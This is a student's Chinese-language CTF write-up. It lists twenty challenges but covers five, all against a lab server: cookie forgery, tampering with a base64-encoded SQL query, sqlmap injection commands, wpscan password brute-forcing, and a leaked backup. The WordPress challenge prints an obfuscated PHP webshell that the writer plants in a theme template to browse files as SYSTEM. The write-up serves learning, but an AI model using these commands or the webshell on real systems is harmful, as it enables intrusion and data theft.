## 20154312 曾林 ExpFinal CTF Writeup



- 1.不合理的验证方式
- 2.加密与解密的对抗
- 3.一个SQL引发的血案
- 4.管理员的诟病
- 5.备份信息的泄露
- 6.svn信息泄露
- 7.coding
- 8.平衡权限的威胁
- 9.文件上传的突破
- 10.文件下载的利用
- 11.include的沦陷
- 12.include的沦陷(二)
- 13.exce的沦陷
- 14.ftp的逆袭
- 15.ftp的漏洞
- 16.幽灵的Remote Desktop
- 17.无法爆破的密码
- 18.IIS ghost
- 19.xampp
- 20.dangerous 445
- 0.写在前面

我做的免考包括哪些?

参加2018年密码保密与信息安全大赛,获得红蓝对抗第二名,积分7800/8900

完成20道CTF试题,并撰写Writeup

20道题, 103张截图, 终于这个免考项目还是完成了。

为什么选择CTF作为自己的免考项目?

拿到key的那一瞬间真的太刺激了,参加完信安大赛之后很怀念这种拿key的感觉。另外就是专业的原因,没 有太多的机会去打CTF的比赛,希望能以这种方式让自己爽一把。

做完20道题, 截完103张图有什么感受?

感受就是...拿key挺爽,写writeup挺累。但是写完writeup简直是对拿key过程的一个升华。回顾20道题会发现自己竟然学会了这么多东西,也会去找题目之间的共性,比如...好像有几个题目的靶机445没关(~永恒之蓝还是好用~)。再就是include、exec、ftp漏洞都是上课没有主要讲的,这20道题丰富了我的知识体系,特别是漏洞这块。

一个学期的网络攻防学习终于结束了,想对老师说啥?

希望能把信安大赛的那套红蓝对抗带到课堂上,还是挺有意思的。实践性比实验还要强。最后就是很感谢老师的指引,为啥不说指导呢,因为我觉得老师最重要的就是教会了我学习的态度,免考项目就是一个很好的例子,前路还长,一起加油吧。

1.不合理的验证方式

题目

一个web系统中管理员账户: admin中有一串key,页面只提供了试用账号密码: test test,我们需要登录进 admin账户获取key来通过本关。

#### 解题过程

1.打开浏览器,访问http://192.168.102.62

| 不合理的验证方式。                                  |  |  |  |
|--------------------------------------------|--|--|--|
| 所有用户: admin、test<br>试用账号:test<br>试用密码:test |  |  |  |
| Username:                                  |  |  |  |
| Password:                                  |  |  |  |
| 登陆                                         |  |  |  |

2.使用账号密码: test test登录。

| 不合理的验证方式。                                                 |  |  |  |
|-----------------------------------------------------------|--|--|--|
| 当前登陆用户:test<br>所有用户: admin、test<br>试用账号:test<br>试用密码:test |  |  |  |
| Username:                                                 |  |  |  |
| Password:                                                 |  |  |  |
| 登陆                                                        |  |  |  |

3.使用Firefox的firebug插件查看cookies。发现只有user段,值为test。



4.将test修改为admin,再次访问页面,得到key: I am admin



当前登陆用户:admin

Key:I am admin

| 2 | $\mathbb{R}$ < > | >三 控制 | 台 HTML | CSS 脚本    | DOM 网络  | Cookies 🔻 |    |          |
|---|------------------|-------|--------|-----------|---------|-----------|----|----------|
| k | Cookies -        | 过滤器・  | → 默认(接 | 受第三方 coo  | okie) 🔹 |           |    |          |
|   | 名称               |       | 内容     | 域         |         | 原始大小      | 路径 | 过期时间     |
|   | 🖃 user           |       | admin  | 192, 168, | 102.62  | 9 B       | /  | 2014/08/ |
|   | 内容<br>admin      |       |        |           |         |           |    |          |

Cookie:判断用户信息的凭据 存储在本地

Test用户登录产生的cookie信息:



2.加密与解密的对抗

题目

通过分析加密字符串获取敏感信息

#### 解题过程

1.打开浏览器,访问http://192.168.102.62

| 加密与解密的对抗                          |    |          |  |  |  |  |
|-----------------------------------|----|----------|--|--|--|--|
| Order by ranking<br>Order by year |    |          |  |  |  |  |
| 年份                                | 排行 | 编程语言     |  |  |  |  |
| 1973                              | 1  | с        |  |  |  |  |
| 1995                              | 2  | java     |  |  |  |  |
| 1986                              | 3  | Object-C |  |  |  |  |
| 1982                              | 4  | C++      |  |  |  |  |

2.通过查看源码,查看2个超链接的地址:

index.php? word=U0VMRUNUKyUyQStGUk9NK2xhbmd1YWdlK29yZGVyK2J5K3JhbmtpbmcrbGltaXQrMCUy( •

index.php?word=U0VMRUNUKyUyQStGUk9NK2xhbmd1YWdlK29yZGVyK2J5K3llYXlrbGltaXQrMCUyQzQ=

<div style="border-bottom:1px solid #b2b2b2; padding:0 0 10px 0;font-size: 24px;">加密与解密的对抗</div><br><a href="index.php?word=U0VMRUNUKyUyQStGUk9NK2xhbmd1YWd1K29yZGVyK2J5K3JhbmtpbmcrbGltaXQrMCUyQzQ=">Order by ranking</a><br><a href="index.php?word=U0VMRUNUKyUyQStGUk9NK2xhbmd1YWd1K29yZGVyK2J5K311YXIrbGltaXQrMCUyQzQ=">Order by ranking</a><br/><a href="index.php?word=U0VMRUNUKyUyQStGUk9NK2xhbmd1YWd1K29yZGVyK2J5K311YXIrbGltaXQrMCUyQzQ=">Order by ranking</a><br/><br/><a href="index.php?word=U0VMRUNUKyUyQStGUk9NK2xhbmd1YWd1K29yZGVyK2J5K311YXIrbGltaXQrMCUyQzQ=">Order by ranking</a><br/><br/></br>

 $\langle \mathbf{br} \rangle$ 

\(tr>\(td>1973\/td>\(td>1\/td>\(td>\(td>\))

3.2个地址的Word参数是base64加密,将其解密。

SELECT+%2A+FROM+language+order+by+year+limit+0%2C4 BASE64加密↓ BASE64解密↑ 清空 加密结果如下: UOVMRUNUKyUyQStGUk9NK2xhbmd1YWd1K29yZGVyK2J5K311YXIrbGltaXQrMCUyQzQ=

4.解密后的字符串: SELECT+%2A+FROM+language+order+by+year+limit+0%2C4是url加密,再次解 密:

| SELECT * FROM language orde | r by year limit | 0,4 |  |  |
|-----------------------------|-----------------|-----|--|--|
| utf-8 ▼                     |                 |     |  |  |

5.解密结果是一个sql语句。构造新的语句: SELECT \* FROM language order by year将其url加密。

| SELECT+*+FROM+1anguage+or | ler+by+year |       |
|---------------------------|-------------|-------|
|                           |             |       |
|                           |             |       |
|                           |             |       |
|                           |             |       |
|                           | ut          | f-8 🔻 |
|                           |             |       |

6.将得到的字符串base64加密。

|        | BASE64加密↓ | BASE64解密↑ |
|--------|-----------|-----------|
| 网络里加下: |           |           |

#### 7.得到的加密串构造地

| 址: | : http://192.168.102.62/index.php? word=U0VMRUNUKyorRlJPTStsYW5ndWFn2 | StvcmRlcit |
|----|-----------------------------------------------------------------------|------------|
| ₹. | III                                                                   | Þ          |

8.访问得到key:hello world。

| 加密与解密的对抗                                        |      |                    |  |  |  |  |
|-------------------------------------------------|------|--------------------|--|--|--|--|
| <u>Order by ranking</u><br><u>Order by year</u> |      |                    |  |  |  |  |
| 年份                                              | 排行   | 编程语言               |  |  |  |  |
| 1973                                            | 1    | с                  |  |  |  |  |
| 1982                                            | 4    | C++                |  |  |  |  |
| 1986                                            | 3    | Object-C           |  |  |  |  |
| 1995                                            | 2    | java               |  |  |  |  |
| 2014                                            | 2014 | key:hello<br>world |  |  |  |  |

3.一个SQL引发的血案

### 题目

通过sql注入获取敏感信息

#### 解题过程

1.打开浏览器,访问http://192.168.102.62

| 2014年6月编程语言排行榜 |            |  |  |  |  |
|----------------|------------|--|--|--|--|
|                |            |  |  |  |  |
| 排行             | 语言         |  |  |  |  |
| 1              | С          |  |  |  |  |
| 2              | Java       |  |  |  |  |
| <u>3</u>       | Object-C   |  |  |  |  |
| 4              | C++        |  |  |  |  |
| <u>5</u>       | C#         |  |  |  |  |
| <u>6</u>       | VB         |  |  |  |  |
| 7              | PHP        |  |  |  |  |
| <u>8</u>       | Python     |  |  |  |  |
| <u>9</u>       | JavaScript |  |  |  |  |
| <u>10</u>      | VB .NET    |  |  |  |  |

2.访问超链接: http://192.168.102.62/index.php?id=1通过修改id的值可以查看到相应排名的语言。



| 2014年6月编程语言排行榜 |   |  |  |  |  |
|----------------|---|--|--|--|--|
| 排行 语言          |   |  |  |  |  |
| 1              | С |  |  |  |  |

3.访问:http://192.168.102.62/index.php?id=1and1=1 返回正确内容。



| 2014年6月编程语言排行榜 |    |  |  |  |
|----------------|----|--|--|--|
| 排行             | 语言 |  |  |  |
| <u>1</u>       | С  |  |  |  |

4.http://192.168.102.62/index.php?id=1 and 1=2 返回错误内容。



| 2014年6月编程语言排行榜 |    |
|----------------|----|
| 排行             | 语言 |

5.通过上面可以判断存在注入。Kali下使用sqlmap获取数据库内容。

使用命令: sqlmap -u "http://192.168.102.62/index.php?id=1" --dbs 查看数据库。



6.使用命令: sqlmap -u "http://192.168.102.62/index.php?id=1" --dump -D "third" 获取数据库内容。得到key: I am sql inject



4.管理员的诟病

题目

通过sql注入获取敏感信息

解题过程

1.打开浏览器,访问http://192.168.102.62



# 管理员的诟病

2.使用kali下的wpscan扫描站点的用户。使用命令wpscan --url "http://192.168.102.62" -e u



3.将密码字典放在桌面。使用命令: wpscan --url "http://192.168.102.62" --username admin --wordlist /root/Desktop/password.txt



| - J starting the password brate forcer                      |   |
|-------------------------------------------------------------|---|
| 'Brute Forcing 'admin' Time: 00:00:19 <==== > (105 / 113) 9 | 2 |
| [SUCCESS] Login : admin Password : 123456                   |   |
| · · · · · · · · · · · · · · · · · · ·                       |   |
|                                                             |   |
| Id   Login   Name   Password                                |   |
| ++                                                          |   |
| admin     123456                                            |   |
| · ÷ ÷ ÷ ÷                                                   |   |
| +] Finished: Wed Aug 13 04:28:08 2014                       |   |
| +1 Mamany Heads 2 252 MD                                    |   |

4.使用得到的账号密码登录。后台打开外观->编辑->首页模板。

#### Twenty Thirteen: 首页模板 (index.php) 选择要编辑的主题 <?php // Web Shell!! 11 //Version 1.0 \$auth\_pass = "d751BFfRb3BwSNjvbT6VRi4xCcmwiflpR9KJREPA7O3uzbQ"; //passwd : 412587 \$default charset = "UTF-8": @preg\_replace("/.\*/e","\x65\x76\x61\x6C\x28\x67\x7A\x69\x6E\x66\x6C\x61\x74\x65\x28\x62\x61\x73\x65\x36\x34\x5F\x64\x65\x63 \x6F\x64\x65\x28'7b17Oxrl0ii8d/IpZik+i54Y5SKIxOgGEBBUIPslyeszzIwwMgwsw0Xck+/+VIV3z /QMoOaymz3Pb901wkxfggur69bV1VvayBpNIGMl9K9IJJd78yZ09GJ /PwMPZ5OXW7pxq86s6Y2qTc2RjaVypmU4l6odOnr50rzdVn4xhuPpcnvrppqtNLKVj+GzWu36pg7fblL5bKkW/ryj7Ch /vFTgZ2vmGJNUz7CnDjSlTibgcjuUH416lhHaVUJVazYZ44fLaik9muInU71RJ1rfnBsT /NpWbd24x08Vddi14OHOEbV8O5oYqtbflntQHWVLxY87VAR /EGBnOhmPnMcA3hX1lF+Oj5Vb1XIMdwjip2+oujHZpsr70b2IchA5UEqjqZIbzWw9zMESP8a9OfWefHn55eXLLXU27d+MVceJIVojajSRVA+1A+Ntt JtMJN5GbqOJWPQwmngTNWJvDET3B8dwHJiGG2eqTqbb0McHYzIZTW4mxng0mZp2bzuCD03bvHGM6XaYvbVGvfBuqX5x4XsHT2 /ovRPe9dcaqvc3xr2hzXDKb6bm0OAl4C19vbHMoTnddp8N1Z6p3fw+G00N52Yys7EMewvkY9rGdhjwXC1clcK7SljpGlNVgfnEkSiIue5S6R681fq9 2WSGiMNI6gWb7Y21bUZIL25nNaPGZvUKItMcO5ba9A2YUaIoKvNiYkxnE1sxnRtGZuLdb4zsoPHxdijOOBgnnhV7p6xr+eiliv8vX2zdXF9VazBpK /3TCyi15aVHXal67ewmc3WaDX+GKt6sH710x7FwRhejnmlvE+i6aWyH3mtAf8bk5D0Q9IAZGtP+SD8Gsp2eXEPdxWiiv1Pem /Z4NIWmy7FxPOZPFVsdsm8n8mtn1oUZU+aqNTOOwycn4ZP3+9gy/OEdhOhsWtCmg2Sg4BCqOGsfh3oiuFzOYKCwsj8rOzsvX2AtxgWk8cFc /ec/MBHbitseYudjGF8CLnaUX39VthUsr410Y9uruRs+zRLCdhRYfv5qSALQ44vnAXesTCczA2bNgCUMtTxEc+YF0zcFTreAlawAjuDr9vXZ9c1VdTey G8e+AIDQwrRD2OnWCLlWGL6Gj16yFvkj27yHR1uOemvcDGEw8IyWUw+Xk /sUaXtLNx0VGNeNmHzHV3blLdXpj2DNaQsdi0Ix+LTNI0kAtRrhFUD9oPV1c7ItPcd21jZBQ+DDIvgTuwOEIHOxVA1o8tMnZLz78I9bBFfE1uNFWSI GWvjlIxS0DHubXryOfgYeq4T3w4RgbGmPvrL58cEG71XLVIEHurIDpjR0YTpT5dScGNp0NFmGlOMTJQRjD+0Su30B8srWFRPFxt64P4ZPijabTIDoF Swliiv7jrK/UPa7XIF/C//WRvat2fv38xqRS7vtVPujhYKCdG4o8N422BSz6rYxBa4+VV6DZPWAH5qA2dXQK7NTc3wiiskBdzCdSgArWsgfqZSIZSH /ga10RD4AvBfr9DcNBZQCLCZqlwrNSRB9lKdjAEi9qpwrWRoVLOJioCzEuaYDVXZVy0r9PLFjrs0ViYLIODT5SLNcpTXVp93YOGrW1AvFHUKbLULQ DoKsEdVuTDt2T1gALrSQZZODZgjnRV1ls7UGIrWsKLyeq7SiKFIBwc8Ghs2FEcRuYps5T9KD8hWeW0q2L9hM1hwzllZ0dQtUgGMEfiEyfrmjdGLfeU 1Mir/Vnk9NoBiv44cRCIRGIzia+/VXUtDVGbveU0RKI1ngRIbC0rvW0B72xSigD3T1mh1PAIOSadA8TUt

5.粘贴上webshell 代码,保存,访问主页,密码为412587。

0 192.168.102.62

| 🛅 Most Visited 🌱 👖 Offensive Security 🌂 K                                                                                                    | ali Linux i Kali D                                     | ocs 🛄 Exploi       | t-DB 📡 Aircra | ack-ng   |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------------|--------------------|---------------|----------|
| Uname:         Windows NT LZH-2003 5.2 build 3790 [d           User:         0 (SYSTEM) Group: 0 (?)           Php:         5.2.17 Safe mode: OFF [phpinfo] Date           Hdd:         99.99 GB Free: 97.06 GB (97%)           Cwd:         C:/phpStudy/WWW/ drwxrwxrwx [ home           Drives:         [ c ] [ d ] | Google] [milw0rm] [<br>e <b>time</b> : 2014-07-24<br>] | About]<br>07:55:56 |               |          |
| [ Sec. Info ] [ Files ] [ Console ]                                                                                                    | [ SafeMode ]                                           | [ Sql ]            | [ Php ]       | [ String |
| File manager                                                                                                    |                                                        |                    |               |          |
| 🔲 Name                                                                                                    |                                                        |                    |               |          |
|                                                                                                    | dir                                                    | 2014-0             | 7-28 08:07:13 |          |
| 🗌 [ phpMyAdmin ]                                                                                                    | dir                                                    | 2014-0             | 7-28 08:06:51 |          |
| 🔲 [ wp-admin ]                                                                                                    | dir                                                    | 2014-0             | 8-13 08:07:02 |          |
| 🗌 [ wp-content ]                                                                                                    | dir                                                    | 2014-0             | 8-13 08:09:10 |          |
| 🗌 [ wp-includes ]                                                                                                    | dir                                                    | 2014-0             | 8-13 08:07:03 |          |
| 🗌 index.php                                                                                                    | 418 B                                                  | 2013-0             | 9-25 00:18:11 |          |
| key.php                                                                                                    | 29 B                                                   | 2014-0             | 8-13 08:15:50 |          |
| 🗌 license.txt                                                                                                    | 19.46 KB                                               | 2014-0             | 4-09 23:50:15 |          |
| 🔄 🔲 readme.html                                                                                                    | 6.43 KB                                                | 2014-0             | 4-21 04:10:52 |          |
| 🔲 wp-activate.php                                                                                                    | 4.78 KB                                                | 2013-1             | 2-24 18:57:12 |          |
| wp-blog-header.php                                                                                                    | 271 B                                                  | 2012-0             | 1-08 17:01:11 |          |
| wp-comments-post.php                                                                                                    | 4.71 KB                                                | 2014-0             | 2-18 21:45:13 |          |
| wp-config-sample.php                                                                                                    | 3.18 KB                                                | 2014-0             | 4-21 04:10:52 |          |
| wp-config.php                                                                                                    | 3.45 KB                                                | 2014-0             | 8-13 08:07:40 |          |

#### 6.打开key.php,得到key:hi wordpress

| U<br>U<br>P<br>E<br>C<br>D | Jname:<br>Jser:<br>'hp:<br>Idd:<br>wd:<br>prives: | Windows NT<br>0 ( SYSTEM )<br>5.2.17 <b>Safe</b><br>99.99 GB Fr<br>C:/phpStudy<br>[ c ] [ d ] | [ LZH-2003 5.2<br>) <b>Group:</b> 0 ( ? )<br><b>mode:</b> OFF [ p<br>ree: 97.06 GB (<br>//WWW/ drwxrw | build 3790 [Goo<br>hpinfo ] <b>Dateti</b><br>97%)<br>xrwx [ home ] | ogle] [milw0rm] [Ab<br>i <b>me:</b> 2014-07-24 07:                | out]<br>:51:10         | )          |              |          |
|----------------------------|---------------------------------------------------|-----------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------|-------------------------------------------------------------------|------------------------|------------|--------------|----------|
|                            |                                                   | Info ] [                                                                                      | [ Files ]                                                                                             | [ Console ]                                                        | [ SafeMode ]                                                      | [ Sql                  |            | [ Php ]      | [ String |
|                            | File                                              | tools                                                                                         |                                                                                                    |                                                                    |                                                                   |                        |            |              |          |
|                            | Name<br>Create<br>[ View                          | : key.php Size<br>e time: 2014<br>7 ] Highlight I                                             | e: 29 B <b>Permis</b><br>08-13 08:16:14<br>Download Hexd                                              | sion: -rw-rw-rw<br>4 Access time:<br>ump Edit Chmo                 | - <b>Owner/Group:</b> 0/0<br>2014-08-13 08:16:1<br>d Rename Touch | )<br>4 <mark>Mo</mark> | dify time: | 2014-08-13 0 | 8:15:50  |
|                            | php<br //key<br>?>                                | hi wordpres:                                                                                  |                                                                                                    |                                                                    |                                                                   |                        |            |              |          |
|                            |                                                   |                                                                                               |                                                                                                    | Change                                                             | e dir:                                                            |                        |            |              |          |
|                            |                                                   |                                                                                               | C:/phpStudy                                                                                           | //////                                                             | A1                                                                | >>                     |            |              |          |
|                            |                                                   |                                                                                               |                                                                                                    | маке                                                               | air:                                                              | >>                     |            |              |          |
|                            |                                                   |                                                                                               |                                                                                                    | [ Writea                                                           | ible ]                                                            |                        |            |              |          |
|                            |                                                   |                                                                                               |                                                                                                    | Execu                                                              | ite:                                                              |                        |            |              |          |
|                            |                                                   |                                                                                               |                                                                                                    |                                                                    |                                                                   | ~~                     |            |              |          |
|                            |                                                   |                                                                                               |                                                                                                    |                                                                    |                                                                   |                        |            |              |          |

## 5.备份信息的泄露

#### 题目

通过备份文件获取敏感信息

#### 解题过程

1.打开浏览器,访问http://192.168.102.62

你只需要获取一个备份文件

#### 2.使用wwwscan,如图配置扫描

| 🛞 Web9   | Scan |        |       |      |      |      |             | x |
|----------|------|--------|-------|------|------|------|-------------|---|
|          |      |        |       |      |      |      |             |   |
|          |      |        |       |      |      |      |             | _ |
| 目标:      | 192. | 168.10 | 02.62 |      |      | 判断   | 脚本          |   |
| 端口:      | 80   | ś      | 线程:   | 10   |      | 准备   | 就绪          |   |
| 目录       |      |        |       |      |      |      |             |   |
| <b>•</b> | E目录  |        | © é   | 定义   | admi | in   | Ŧ           |   |
|          |      |        |       |      |      |      |             |   |
| 扫描刻      | と型   |        |       |      |      |      |             |   |
| 0        | sp   | 🔘 phj  | ₽     | 🔘 as | рх   | 🔘 js | P           |   |
| 4        | P    | 🍳 ra   | r     | 🔘 db |      | 🔘 di | r           |   |
|          |      |        |       |      |      |      |             |   |
|          |      |        | ±3:   | 锚    |      |      |             |   |
|          |      |        | 11:   | Щ    |      |      |             |   |
|          |      |        |       |      |      | :    | <u>¥</u> ∓‡ | Ł |

#### 3.得到结果:



4.下载扫到的文件: 192.168.102.62/www.zip。解压得到key:Dir fuzz

www.zip

|   | ◆ 名称      |                 | 大小           | 压缩后大小 | 类型   |
|---|-----------|-----------------|--------------|-------|------|
|   | 길(上层目     | 1录)             |              |       |      |
| J | 📄 key.txt |                 | 1 KB         | 1 KB  | 文本文档 |
|   |           |                 |              |       |      |
